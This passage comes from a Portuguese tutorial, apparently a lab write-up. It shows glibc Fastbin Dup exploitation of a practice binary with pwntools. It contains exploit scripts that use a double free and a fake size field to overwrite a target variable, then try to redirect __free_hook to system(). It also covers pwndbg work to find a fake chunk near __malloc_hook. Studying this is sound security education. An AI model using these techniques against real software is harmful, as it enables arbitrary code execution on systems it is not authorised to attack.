

Utilizando os comandos frame 4 e context code novamente, podemos ver o código responsável pelo erro.



Desta vez, a mensagem “malloc(): memory corruption (fast)” é mais crítica que a anterior. Este código não está comentado, mas podemos observar que ele compara os tamanhos do size field do chunk que será alocado é mosmo do tamanho da fastbin de onde ele irá alocar.

Afinal, faz muito sentido um chunk de tamanho diferente, como por exemplo um chunk de 0x80 bytes não conseguir ser alocado na fastbin de 0x30 bytes, pois a fastbin trabalha com chunks de tamanhos específicos.

Se utilizarmos o comando dq para inspecionar a estrutura da “user”, podemos ver que seu size field é 0, conforme ilustrado na imagem abaixo, explicando o erro na execução.

Porém, o comando ptype que utilizamos anteriormente, nos lembra que o usuário tem controle em um pedaço da memória, justamente onde inserimos o “username”, conforme mostrado abaixo.

E se inserirmos em “username” um size field falso?

Inserindo no lugar do “username” um quadword nulo para preencher a primeira parte, mais um size field falso utilizando a função p64() do pwntools, podemos preencher o segundo quadword com o size field esperado.

Vamos adicionar no script ficando desta forma:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

#===============EXPLOITING================#

# enviando o username

username = p64(0) + p64(0x31)

io.sendafter(b"username: ", username)

io.recvuntil(b"> ")

# requisitando 2 chunks de 0x30 bytes

chunk_A = malloc(0x28, b"A"*0x28)

chunk_B = malloc(0x28, b"B"*0x28)

# liberando os chunks

free(chunk_A)

free(chunk_B)

free(chunk_A)

# criando um chunk fake que aponta para "user"

dup = malloc(0x28, p64(elf.sym.user))

# requisitando o chunk B

malloc(0x28, b"A")

# requisitando o chunk A com "fd" para "user"

malloc(0x28, b"A")

# sobrescrevendo "user"

malloc(0x28, b"BecoXPL")

#=========================================#





Ao executermos com o GDB, podemos observar que ele não encerrou a execução. Se utilizarmos o comando dq para visualizarmos o resultado, veremos um size field falso compatível com nossa fastbin.

Podemos continuar o fluxo de execução no GDB com o comando continue, voltarmos para o terminal de execução do script e escolher a opção três, para visualizarmos o target.

Em resumo, este binário possui uma vulnerabilidade de

double freeque nos permitiu liberar o mesmo chunk duas vezes na fastbin. Fomos capazes de efetuar o bypass da mitigação nos certificando que o chunk alvo não estivesse no top chunk da fastbin para liberá-lo pela segunda vez.

Depois requisitamos este chunk duplicado e escrevemos um “fd” que aponta para um chunk falso, sobrescrevendo a memória alvo no primeiro quadword do user data. Então requisitamos noso chunk falso da fastbin e o usamos para sobrescrever os dados alvo.

Fomos capazes de efetuar o bypass da comparação dos size fields , utilizando um campo onde o usuário tem controle para criar um size field falso.



Execução de código via Fastbin Dup

A partir do momento em que é possível controlar o fluxo de um programa, as chances de sucesso ao tentar executar um código são grandes. E este é o objetivo principal com este binário.

Assim como na técnica The House of Force, nosso alvo será a malloc hooks da qual sua chamada pode usada para interceptar as chamadas para funções do core da malloc.

Este binário nos permite chamar a função free(), que tem a vantagem de ter como único argumento, o chunk que será liberado, que por sua vez possui um “fd” em seu user data, tornando possível sovrescrevê-lo com o endereço da função system() da própria GLIBC, depois liberando um chunk que contenha nossa string de comando, possibilitando passar este comando para system().

Para testarmos esta teoria, podemos fazer uma cópia do script para arbitrary write e fazer algumas alterações.



A primeira coisa que precisamos editar, é a requisição que sobrescreve o data section do binário contendo a target, alterando para o endereço da free_hook() menos 16 bytes.

Lembre-se que a malloc trata um chunk como uma sequência de bytes que se inicia 16 bytes antes do campo user data. Portanto, inserindo o endereço da

free_hook()menos 16 bytes, o primeiro quadword do chunk falso irá sobrescrever ofree_hook().

A segunda coisa que precisamos editar, é a solicitação na qual requisitamos o chunk falso e escrevemos seu user data. No caso anterior, alteramos o seu conteúdo para “BecoXPL”, porém, desta vez queremos sobrescrevê-lo com o endereço da função system() da GLIBC.

O bloco de exploração do script fica desta forma:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

#===============EXPLOITING================#

# enviando o username

username = p64(0) + p64(0x31)

io.sendafter(b"username: ", username)

io.recvuntil(b"> ")

# requisitando 2 chunks de 0x30 bytes

chunk_A = malloc(0x28, b"A"*0x28)

chunk_B = malloc(0x28, b"B"*0x28)

# liberando os chunks

free(chunk_A)

free(chunk_B)

free(chunk_A)

# criando um chunk fake que aponta para o "free_hook()"

dup = malloc(0x28, p64(libc.sym.__free_hook - 16))

# requisitando o chunk B

malloc(0x28, b"A")

# requisitando o chunk A com "fd" para "free_hook()"

malloc(0x28, b"A")

# sobrescrevendo "free_hook()"

malloc(0x28, p64(libc.sym.system))

#=========================================#



Agora podemos executar o script atrelado ao GDB.



Aparentemente algo deu errado e recebemos a chamada para a função abort() na execução.

Alterando para o frame _int_malloc() e visualizando o código, podemos verificar o mesmo erro que já vimos na situação passada.

É o mesmo erro que ocorre quando o size field do chunk falso tenta ser alocado em uma fastbin de outeo tamanho.





Quando utilizamos o comando dq fica claro o motivo, o chunk falso se encontra ilustrado abaixo.

E seu size field se encontra ilustrado abaixo.

Assim como na exploração anterior, nos deparamos com um size field nulo, porém, desta vez, não temos o controle para alterá-lo. E além disso, não existe nenhum campo que possa ser usado ao redor desta posição, que possa ser utilizado como size field.

Portanto, aparentemente, a free_hook() não é uma boa opção para utilizarmos. Podemos voltar para a alternativa da exploração anterior, onde utilizamos a malloc hook.



















Inspecionando a memória ao redor da malloc hook podemos ver sua posição, conforme imagem abaixo.

E ao observar a resposta, podemos ver que existem alguns endereços ao redor, mas nenhum deles aparenta ser um size field válido, pois todos estes valores são muito altos.



Porém, o PWNDBG nos permite procurar por chunks que se qualificam para os fastbins. O comando find_fake_fast nos permite fazer esta procura.





Aparentemente encontramos um candidato a chunk falso no endereço 0x7ffff7dd0b2d, podemos calcular a distância entre a malloc hook e o candidato a chunk falso com o comando distance, conforme mostrado na imagem abaixo.

Conforme podemos observar, o candidato a chunk falso está 0x23 bytes (35 bytes) antes da malloc hook





Podemos visualizar melhor como o PWNDBG chegou a este resultado, utilizando o comando dq para visualizar o dump deste endereço, conforme abaixo.

Aparentemente o PWNDBG forçou um size field de tamanho 0x7f desalinhando um dos endereços de memória existentes antes da malloc hook. Este size field é composto dos três bytes mais significantes do quadword mostrado abaixo e os cinco bytes menos significantes do quadword seguinte, conforme mostrado abaixo.

O GDB nos mostra os bytes em little endian, o que significa que são mostrados na ordem reversa.





Utilizando o comando dump bytes ou simplesmente db, o GDB nos mostra o mapa da memória, que pode nos ajudar a visualizar o endereço, mostrando o 0x7f seguido de bytes nulos, conforme abaixo.